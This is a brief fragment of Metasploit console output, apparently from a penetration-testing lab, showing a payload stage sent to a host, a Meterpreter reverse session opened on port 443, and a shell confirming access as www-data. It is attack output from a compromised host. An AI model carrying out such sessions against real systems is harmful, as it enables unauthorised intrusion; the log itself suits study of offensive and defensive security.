 [*] Sending stage (985320 bytes) to 10.11.1.250
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.250:53768) at 19:54:41
meterpreter > shell
Process 9629 created.
Channel 1 created.
whoami
www-data
exit
meterpreter >